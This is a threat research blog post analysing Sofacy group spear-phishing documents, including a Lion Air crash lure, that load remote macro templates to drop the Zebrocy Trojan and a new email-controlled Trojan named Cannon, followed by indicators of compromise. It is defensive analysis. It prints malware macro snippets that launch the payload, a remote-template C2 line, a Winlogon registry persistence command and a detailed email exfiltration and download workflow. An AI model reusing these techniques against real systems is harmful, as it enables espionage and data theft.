In late October and early November 2018, Unit 42 intercepted a series of weaponized documents that use a technique to load remote templates containing a malicious macro. These types of weaponized documents are not uncommon but are more difficult to identify as malicious by automated analysis systems due to their modular nature. Specific to this technique, if the C2 server is not available at the time of execution, the malicious code cannot be retrieved, rendering the delivery document largely benign.
The weaponized documents targeted several government entities around the globe, including North America, Europe, and a former USSR state. Fortunately for us, the C2 servers for several of these documents were still operational allowing for retrieval of the malicious macro and the subsequent payloads. Analysis revealed a consistent first-stage payload of the well-documented Zebrocy Trojan. Additional collection of related documents revealed a second first-stage payload that we have named ‘Cannon’. Cannon has not been previously observed in use by the Sofacy group and contains a novel email-based C2 communication channel. Email as a C2 channel is not a new tactic, but it is generally not observed in the wild as often as HTTP or HTTPS. Using email as a C2 channel may also decrease the chance of detection, as sending email via non-sanctioned email providers may not necessarily construe suspicious or even malicious activity in many enterprises.
The activity discussed in this blog revolves around two of the multitude of weaponized documents that we collected. These two documents shared multiple data artifacts, such as a shared C2 IP, shared author name, and shared tactics. Details of the extended attack campaign associated with the Cannon Trojan will be discussed in a later blog. A particularly interesting aspect of one of the two documents we analyzed was the filename used, crash list(Lion Air Boeing 737).docx. This is not the first instance of an adversary group using recent current events as a lure, but it is interesting to see this group attempt to capitalize on the attention of a catastrophic event to execute their attack.
Attack Details
The initial sample we intercepted was a Microsoft Word document (SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f) with the filename crash list(Lion Air Boeing 737).docx using the author name Joohn. This document appeared to be targeting a government organization dealing with foreign affairs in Europe via spear-phishing. Once the user attempts to open the document, Microsoft Word immediately attempts to load the remote template containing a malicious macro and payload from the location specified within the settings.xml.rels file of the DOCX document, as seen here:
|
1 |
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/> |
If the C2 has already been taken offline the document will still open, but Word will be unable to retrieve the remote template and thus Word will not load a macro. In this situation, Word will present the same lure document to the victim as seen in Figure 2, but without the ability to enable macros via an Enable Content button. Assuming the C2 is still operational however, Word loads the remote template (SHA256: f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5) and the user is presented with the screen as seen in Figure 1.

Figure 1 Lure screen
Once the victim presses the Enable content button, the embedded macro is executed. The macros used for these delivery documents use a less common method of using the AutoClose function. This is a form of anti-analysis as Word will not fully execute the malicious code until the user closes the document. If an automated sandbox exits its analysis session without specifically closing out the document, the sandbox may miss the malicious activity entirely. Once successfully executed, the macro will install a payload and save a document to the system. Typically, we expect to see a decoy document saved to the system and later displayed to make the victim less suspicious of malicious activity; however, in this case the document saved to the system was never displayed and does not contain any pertinent content to the Lion Air tragedy theme seen in the filename. The macro obtains the document saved to the system from within the document stored as UserForm1.Label1.Caption and will write it to:
%TEMP%\~temp.docm
The macro obtains the payload saved to the system from within the document stored as UserForm1.Label2.Caption and will write it to:
%APPDATA%\MSDN\~msdn.exe
The macro executes this payload in a rather interesting way by loading the dropped ~temp.docm document and calling a function within its embedded macro to run the payload. We believe the creator of this delivery document chose to run the payload from the dropped file as an evasion technique. Also, the fact the initial macro uses this dropped document for the execution of the payload may also explain why the document did not contain any decoy contents.
To carry out this functionality, after writing the ~temp.docm and ~msdn.exe files to the system, the initial macro will load the ~temp.docm file as a Word Document object and attempts to run the function Proc1 in the Module1 macro within the ~temp.docm file, as seen in the following code snippet:
|
1 2 3 4 |
Set WA = CreateObject("Word.Application") WA.Visible = False Set oMyDoc = WA.Documents.Open(vF) WA.Application.Run "Module1.Proc1" |
The Proc1 function within the Module1 does nothing more than build the %APPDATA%\MSDN\~msdn.exe path to the dropped payload and executes it using the built-in Shell function, as seen in the following code snippet:
|
1 2 3 4 |
vAdd = "~msdn" vFileName = Environ("APPDATA") & "\MSDN\" vFileName = vFileName + vAdd & ".e" + "x" & "e" Shell vFileName |
The payload dropped to the system (SHA256: 6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a) is a UPX packed Zebrocy variant written in the Delphi language. This variant of Zebrocy is functionally very similar to the Delphi-based payloads discussed in our previous publication on Sofacy attacks using Zebrocy earlier this year. The developer of this particular payload configured it to use the following URL to communicate with as its C2:
hxxp://188.241.58[.]170/local/s3/filters.php
The Zebrocy Trojan gathers system specific information that it will send to the C2 server via an HTTP POST request to the above URL. Like other Zebrocy samples, this Trojan collects system specific information it will send to the C2 server by running the command SYSTEMINFO & TASKLIST on the command line and by enumerating information about connected storage devices. This specific variant of Zebrocy will also send a screenshot of the victim host as a JPEG image to the C2 server. The C2 server will then provide a secondary payload to the beacon in ASCII hexadecimal representation, which the Trojan will decode and write to the following location:
%APPDATA%\Roaming\Audio\soundfix.exe
During our analysis, the C2 server provided a secondary payload that functionally appeared similar to the initial Zebrocy sample. The secondary payload was also written in Delphi and its developer configured it to communicate with its C2 server using HTTPS via the following URL:
hxxps://200.122.181[.]25/catalog/products/books.php
New Cannon Trojan
We were able to collect a second delivery document that shared the Joohn author from the crash list(Lion Air Boeing 737).docx document, as well as the 188.241.58[.]170 C2 IP to host its remote template. Structurally this sample was very similar to the initially analyzed document, but the payload turned out to be a completely new tool which we have named Cannon.
The tool is written in C# whose malicious code exists in a namespace called cannon, which is the basis of the Trojan’s name. The Trojan functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. The specific functions of Cannon can be seen in Table 1. This tool also has a heavy reliance on EventHandlers with timers to run its methods in a specific order and potentially increase its evasion capability.
| Function | Description | Timer (seconds) |
| start_Tick | Adds persistence and generates unique system specific identifier | 1 |
| inf_Tick | Gathers system information | 300 |
| screen_Tick | Takes a screenshot of the desktop | 10 |
| txt_Tick | Logs into primary POP3 account and gets secondary POP3 account | 120 |
| load_Tick | Logs into secondary POP3 account to download attachment to email | 120 |
| subject_Tick | Logs into primary POP3 account to get path to for the downloaded attachment | 120 |
| run_Tick | Moves the downloaded attachment to path and creates a process with attachment | 60 |
Table 1 Functions executed by Cannon and their purpose
The overall purpose of Cannon is to use several email accounts to send system data (system information and screenshot) to the threat actors and to ultimately obtain a payload from an email from the actors. The image in Figure 2, in addition to the following step-by-step process illustrates how Cannon communicates with the actor-controlled C2 email address to obtain a secondary payload:
 Figure 2 C2 process flow for Cannon
Figure 2 C2 process flow for Cannon
- Cannon gathers system information and saves it to a file named ini. The Trojan sends an email to sahro.bella7[at]post.cz with i.ini as the attachment, S_inf within the body and a subject with a unique system identifier via SMTPS from one of the following accounts:
- Bishtr.cam47
- Lobrek.chizh
- Cervot.woprov
- Cannon takes a screenshot and saves it to a file named ops. The Trojan sends an email to sahro.bella7[at]post.cz with sysscr.ops as the attachment, the string SCreen within the body and a subject with the unique system identifier via SMTPS from one of three previously used accounts.
- The actors likely log into sahro.bella7[at]post.cz and process the system information and screenshot sent by the Trojan to determine if the compromised host is of interest. If the actor wishes to download an additional payload to the compromised host, they will respond by sending emails in the following steps.
- The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a secondary email account and credentials in ASCII hexadecimal format within the message body. This secondary email account is unknown at this time, so we will refer to it as "secondary email account" in future steps.
- The actor sends an email to the secondary email account with the unique system identifier as a subject with a secondary payload attached with a filename of txt.
- Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the secondary email account.
- Cannon acknowledges the receipt of the secondary email address by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a file path that the Cannon Trojan will use to save the secondary payload.
- Cannon logs into the secondary email account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and saves the attachment named auddevc.txt.
- Cannon acknowledges the receipt of file download by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok2 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the file path that it will use to move the downloaded auddevc.txt file.
- Cannon acknowledges the receipt of file path by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok3 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- Cannon moves the downloaded file to the specified path.
- Cannon acknowledges the successful move by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok4 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- Cannon runs the downloaded file from the specified path.
- Cannon acknowledges the successful execution by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok5 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
For a complete analysis of Cannon, please refer to the Appendix.
Conclusion
The Sofacy threat group continues to target government organizations in the EU, US, and former Soviet states to deliver the Zebrocy tool as a payload. In these attacks, the delivery documents used to install Zebrocy used remote templates, which increases the difficulty to analyze the attack as an active C2 server is needed to obtain the macro-enabled document. The Sofacy group also leveraged the recent Lion Air disaster as a lure in one of these attacks, which continues to show a willingness to use current events in their social engineering themes.
Of note, we also discovered the Sofacy group using a very similar delivery document to deliver a new Trojan called Cannon. Cannon uses SMTPS and POP3S as its C2 channel compared to Zebrocy that uses a more commonly observed HTTP or HTTPS based C2. This is not a new tactic but may be more effective at evading detection as the external hosts involved are a legitimate email service provider. Add the layer of encryption that the SMTPS and POP3S protocols provide to the legitimate web-based service and you have a very difficult C2 channel to block
While Sofacy’s campaign delivering Zebrocy and Cannon remains active, Palo Alto Networks customers are protected from this threat in the following ways:
- AutoFocuscustomers can track these samples with the Zebrocy and Cannon
- WildFiredetects the delivery documents, Zebrocy and Cannon payloads discussed in this blog with malicious verdicts.
- Traps blocks the macro-ladened remote templates as Suspicious macro detected, as well as Zebrocy and Cannon payloads as Suspicious executable detected.
- The IP addresses hosting remote templates and C2 services in these attacks are classified as Command and Control.
Indicators of Compromise
Delivery Hashes
2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f
af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392
Remote Template Hashes
f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5
fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d
Remote Templates
hxxp://188.241.58[.]170/live/owa/office.dotm
Zebrocy Hashes
6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a
Zebrocy C2 URLs
hxxp://188.241.58[.]170/local/s3/filters.php
hxxps://200.122.181[.]25/catalog/products/books.php
Cannon Hashes
61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e
Cannon Email Accounts
sahro.bella7[at]post.cz
trala.cosh2[at]post.cz
bishtr.cam47[at]post.cz
lobrek.chizh[at]post.cz
cervot.woprov[at]post.cz
Appendix
The Cannon Trojan is written in C# and functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. This tool uses a variety of functions that are run in a specific order to:
- Gather system information and a screenshot
- Send the gathered information to the actor via an email
- Check inbox for email from actor with payload attached
- Download payload attached to email
- Execute downloaded payload
The functions called to carry out these activities are as follows:
start_Tick
This function starts off by writing the string {SysPar = 65} to a file named s.txt, which will be used during C2 communications throughout the execution of this Trojan. This function is also responsible for creating persistence by writing the following to r.bat and executing it:
REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG_SZ /d [path to wsslc.exe]
It also creates a unique system specific identifier that it will use during the C2 communications to send and receive messages. The system specific identifier is a 16 character string that the Trojan creates using the serial number of the C volume and the first 4 hexadecimal bytes from Environment.UserName. The start_Tick function then begins the timer to run the inf_Tick method.
inf_Tick
Responsible for gathering system information, which it then saves to the i.ini file:
- Application.ExecutablePath
- Environment.OSVersion
- Environment.SystemDirectory
- Environment.UserDomainName
- Environment.MachineName
- Environment.UserName
- TimeZone.CurrentTimeZone.StandardName
- Environment.TickCount
- DriveInfo.GetDrives() - Name,VolumeLabel,DriveFormat,DriveType,TotalSize,AvailableFreeSpace,Serial number
- Folders in C:\Program Files\
- Folders in C:\Program Files (x86)\
- Process.GetProcesses
It will use the aforementioned authentication credentials to log into the SMTP server to send the i.ini file to the C2 email address. The email sent to exfiltrate this information will have i.ini attached to it with the unique system identifier as the subject and S_inf within the body of the email message. The inf_Tick function then begins the timer to run the screen_Tick method.
screen_Tick
Takes a screenshot of the desktop and saves it to a file named sysscr.ops. It will use the aforementioned authentication credentials to log into the SMTP server to send the sysscr.ops file to the C2 email address. The email sent to exfiltrate this information will have sysscr.ops file attached to it with the unique system identifier as the subject and SCreen within the body of the email message. The screen_Tick function then begins the timer to run the txt_Tick method.
txt_Tick
The Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2[at]post.cz. If successful, the Trojan will access the messages in the inbox, specifically looking for any emails that have a subject that matches the unique system identifier. If an email exists, the Trojan will treat the email's body as hexadecimal format and save it to a variable that will be used by the load_Tick function. The Trojan will delete the email after reading and processing these emails.
If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and the string ok within the body of the email message. The txt_Tick function then begins the timer to run the load_Tick method.
load_Tick
The Trojan will first remove all occurrences of B& and Db from the text obtained from the email in the txt_Tick function. The Trojan will then split the remaining text on the % character and treat the content to the left of the % character as an account name and the content to the right as a password. The Trojan uses these credentials to log into another email account at pop.seznam[.]cz via POP3s, which it will check for email messages that have the unique system identifier as the subject. The Trojan will parse emails with the correct subject to obtain its attachments. The Trojan will save any attachments whose names contain the string auddevc to the system, which is meant to download a file named auddevc.txt. The Trojan will also create a file named l.txt that it will write the string 090 to.
If the Trojan obtained the file from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok2 within the body of the email message. The load_Tick function then begins the timer to run the subject_Tick method.
subject_Tick
This function is very similar in functionality to the txt_Tick function. Just like the txt_Tick function, the Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2@post[.]cz, again looking for subject of emails in the inbox that match the unique system identifier. The Trojan will then treat the body of the email as hexadecimal data that it will save to a variable that will be used by the run_Tick function. The contents saved to the variable should be the path in which the actor wishes the file saved in the load_Tick function to be moved to and run from.
If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok3 within the body of the email message. The subject_Tick function then begins the timer to run the run_Tick method.
run_Tick
The Trojan will first attempt to create the directory within the path obtained from the email in the subject_Tick function. It then attempts to move the auddevc.txt file downloaded in the load_Tick function to the newly created directory. If the file was successfully moved, the Trojan it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok4 within the body of the email message.
The Trojan then attempts to create a process using the newly moved downloaded file. If the Trojan was able to successfully run the download file, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok5 within the body of the email message. The Trojan would then delete the sysscr.ops screenshot file and the i.ini system information file before exiting.












 Get updates from Unit 42
Get updates from Unit 42